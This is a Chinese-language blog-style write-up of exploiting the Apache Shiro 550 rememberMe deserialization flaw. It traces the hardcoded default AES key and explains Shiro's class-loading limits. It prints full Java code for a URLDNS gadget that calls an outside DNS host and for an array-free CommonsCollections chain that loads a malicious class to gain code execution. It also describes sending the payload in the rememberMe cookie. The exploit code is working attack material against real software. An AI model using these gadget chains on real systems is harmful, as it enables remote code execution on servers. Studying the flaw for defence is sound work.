
接口的抽象方法,有两个参数
第一个是要解密的数据
第二个参数就是解密的key了,这个是我们十分关心的,所以我们跟进第二个参数
getDecryptionCipherKey()public byte[] getDecryptionCipherKey() {return decryptionCipherKey;
}返回decryptionCipherKey那我们就看这个是什么
public void setDecryptionCipherKey(byte[] decryptionCipherKey) {this.decryptionCipherKey = decryptionCipherKey;}发现setDecryptionCipherKey()方法调用了,接着看哪里调用了setDecryptionCipherKey()
public void setCipherKey(byte[] cipherKey) {//Since this method should only be used in symmetric ciphers//(where the enc and dec keys are the same), set it on both:setEncryptionCipherKey(cipherKey);setDecryptionCipherKey(cipherKey);}看setCipherKey()在哪里被调用了:
public AbstractRememberMeManager() {this.serializer = new DefaultSerializer<PrincipalCollection>();this.cipherService = new AesCipherService();setCipherKey(DEFAULT_CIPHER_KEY_BYTES);}我们跟进DEFAULT_CIPHER_KEY_BYTES,发现DEFAULT_CIPHER_KEY_BYTES确实是个常量:

那就意味着这里是一个固定key加密,我们可以伪造反序列化数据从而达到攻击的目的。
URLDNS链攻击:
DNS生成序列化文件:
package packet1;import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;public class URLNDS{public static void serialize(Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));oos.writeObject(obj);}public static void main(String[] args) throws Exception {HashMap<URL, Integer> hashmap = new HashMap<URL, Integer>();URL url = new URL("http://09f42989.dns.1433.eu.org");Class<? extends URL> clazz = url.getClass();Field field = clazz.getDeclaredField("hashCode");field.setAccessible(true);field.set(url, 1234);hashmap.put(url, 1);field.set(url, -1);serialize(hashmap);}
}利用脚本生成的payload直接打 :

记得把前面的JSESSIONID=4917903F4BDDD8CCC8E5BC04BC8006B3;删掉,因为这个也相当于登陆验证,有这个存在就不会关注Cookie的内容了。
我们发送数据包后,成功发现发起了DNS请求:

同理如果shiro项目有CC依赖或者其他可攻击的库就可以造成反序列攻击了
CC3.2.1攻击
因为默认情况下shiro是没有CC3.2.1的,我们手动导入一下:
<dependency><groupId>commons-collections</groupId><artifactId>commons-collections</artifactId><version>3.2.1</version>
</dependency>导入包之后我们尝试使用CC6攻击一下:


发现并没有弹出计算器,我们到IDEA中去看一眼:

发现报错了,原因是加载不到Transformer类
为什么加载不到Transformer类?
我们从入口deserialize入手:

反序列的时候出了问题,肯定就是readObject那里出了问题

跟进到ClassResolvingObjectInputStream这个类里面
构造函数是调用父类构造函数就不看了
看一下里面重写了一个方法:
@Overrideprotected Class<?> resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException {try {return ClassUtils.forName(osc.getName());} catch (UnknownClassException e) {throw new ClassNotFoundException("Unable to load ObjectStreamClass [" + osc + "]: ", e);}}resolveClass这个方法是Java原生反序列的时候必定会调用的,这里重写了就不会调用Java内置的resolveClass了
ClassUtils是shiro自己的工具类
我们跟进看一下他的forName方法:
public static Class forName(String fqcn) throws UnknownClassException {Class clazz = THREAD_CL_ACCESSOR.loadClass(fqcn);if (clazz == null) {if (log.isTraceEnabled()) {log.trace("Unable to load class named [" + fqcn +"] from the thread context ClassLoader. Trying the current ClassLoader...");}clazz = CLASS_CL_ACCESSOR.loadClass(fqcn);}if (clazz == null) {if (log.isTraceEnabled()) {log.trace("Unable to load class named [" + fqcn + "] from the current ClassLoader. " +"Trying the system/application ClassLoader...");}clazz = SYSTEM_CL_ACCESSOR.loadClass(fqcn);}if (clazz == null) {String msg = "Unable to load class named [" + fqcn + "] from the thread context, current, or " +"system/application ClassLoaders. All heuristics have been exhausted. Class could not be found.";throw new UnknownClassException(msg);}return clazz;}可以发现resolveClass.forName的类加载全都是用loadClass进行的,但是loadClass无法加载代有数组

拼凑CC链攻击
拼凑的CC链需要满足没有数组的情况,就是终点不能引用Runtime.getRuntime,需要用到defineClass加载恶意类。
改写用到CC
这一步需要重新复习CC了,鸽一下
打commons-collections3
继续上周的部分,打cc3这个版本需要不能带有数组。于是我们需要拼凑CC链子,因此就需要对CC链子很了解,但是很不幸的是似乎无法自己构造出这一条CC链子,于是复习一下CC链子重新学习。要理解其中含义才行。
我们先来看结果:
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.omg.SendingContext.RunTime;import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;public class Test {public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {//cc3TemplatesImpl templates = new TemplatesImpl();Class<TemplatesImpl> templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);//cc2InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);//cc6HashMap<Object, Object> hashMap = new HashMap<>();Map<Object,Object> decorate = LazyMap.decorate(hashMap, new ConstantTransformer(1));TiedMapEntry tiedMapEntry = new TiedMapEntry(decorate, templates);HashMap<Object, Object> hashMap1 = new HashMap<>();hashMap1.put(tiedMapEntry,"key2");decorate.remove(templates);Class aClass = LazyMap.class;Field factory = aClass.getDeclaredField("factory");factory.setAccessible(true);factory.set(decorate,invokerTransformer);serialize(hashMap1);
// unserialize("ser.bin");}public static void serialize(Object obj) throws IOException {ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));objectOutputStream.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));return objectInputStream.readObject();}
}先序列化生成文件,之后复制到shiro550.py目录下,生成AES加密的rememberMe
直接打:

弹出计算机就算成功了
构造无数组CC链

这是全部CC链子的构造流程,其中有两个地方是需要数组的:
1.InstantiateTransformer 类
因为InstantiateTransformer的下一个是利用TrAXFilter TrAXFilter这个类没有继承serialize接口 ,所以只能用Transformer数组包装构造他
2.Runtime类
Runtime也没有继承Serialize接口,要用反射的方法包装他,因此也用到了Transformer数组
重点
因为这里需要构造没有数组的链子,我们采用加载恶意类的方式,左半部分(序列化入口)的我们就用CC6的链子
这里说一个比较细节的点就是从LazyMap.get到InvokerTransformer.transformer再到TemplatesImpl.Transformer 只要迈过这个坎其他就很好理解了。
首先我们从LazyMap.get入手:
public Object get(Object key) {// create value for key if key is not currently in the mapif (map.containsKey(key) == false) {Object value = factory.transform(key);map.put(key, value);return value;}return map.get(key);}这里的factory.transform(key)是我们后续利用的关键,并且最重要的是这里的factory和参数key都是我们可控的
1.key
key就是factory.transform的参数,在这里就是InvokerTransformer.transform的input参数。即Lazy.get -> key ==InvokerTransformer.transform -> input
